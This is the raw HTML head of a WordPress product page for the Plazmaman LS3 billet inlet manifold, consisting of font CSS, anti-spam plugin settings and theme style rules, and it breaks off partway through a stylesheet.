

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plazmaman.com/product/ls3-billet-inlet/
body_size: 41364
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://plazmaman.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<link rel='dns-prefetch' href='//cdn-plazmaman.b-cdn.net' /><title>LS3 Billet Inlet Manifold | Plazmaman</title>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-builder-googlefonts-cached-inline">/* Original: https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiAyp8kv8JHgFVrJJLmE0tMMPc.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmv1pVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm21lVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrJJLufntF.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmg1hVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmr19VGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmy15VGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm111VGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm81xVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTufntF.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJnedw.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z1JlEA.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiAyp8kv8JHgFVrJJLmE0tMMPQ&skey=14913f5d70e4915e&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmv1pVGdeI&skey=e6f64e60fb8d9268&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLm21lVGdeI&skey=b60188e8ecc47dee&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiGyp8kv8JHgFVrJJLufntG&skey=f21d6e783fa43c88&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmg1hVGdeI&skey=b0aa19767d34da85&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmr19VGdeI&skey=7fbc556774b13ef0&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmy15VGdeI&skey=29c3bd833a54ba8c&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLm111VGdeI&skey=6ea139488603f28c&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLm81xVGdeI&skey=846b48b4eada095a&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiGyp8kv8JHgFVrLPTufntG&skey=57be0781cfb72ecd&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLFj_Z1JlEw&skey=1bdc08fe61c3cc9e&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLDz8Z1JlEw&skey=4aabc5055a39e031&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiEyp8kv8JHgFVrJJnedA&skey=87759fb096548f6d&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLGT9Z1JlEw&skey=d4526a9b64c21b87&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLEj6Z1JlEw&skey=ce7ef9d62ca89319&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLCz7Z1JlEw&skey=cea76fe63715a67a&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLDD4Z1JlEw&skey=f01e006f58df81ac&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLBT5Z1JlEw&skey=6c361c40a830b323&v=v24) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiAyp8kv8JHgFVrJJLmE0tMMPI.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmv1pVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm21lVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrJJLufntA.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmg1hVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmr19VGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmy15VGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm111VGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm81xVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTufntA.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJnecg.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z1JlFQ.woff2) format('woff2');}</style><meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"ea38c46659","_rest_nonce":"b3a69c8beb","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/plazmaman.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"plazmaman.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"ea38c46659","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/plazmaman.com\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"0","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":423627292,"emailEncoderPassKey":"8ed36b8bff8bee872f3168fb25f7bcd9","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel="alternate" type="application/rss+xml" title="Plazmaman &raquo; Feed" href="https://plazmaman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Plazmaman &raquo; Comments Feed" href="https://plazmaman.com/comments/feed/" />
<meta content="Web Stark Theme v.2.0" name="generator"/><link rel='stylesheet' id='wp-block-library-css' href='https://cdn-plazmaman.b-cdn.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='selectize-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/css/selectize/selectize.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wps-price-slider-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/css/price-slider.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='product-search-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/css/product-search.min.css?ver=6.4.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) 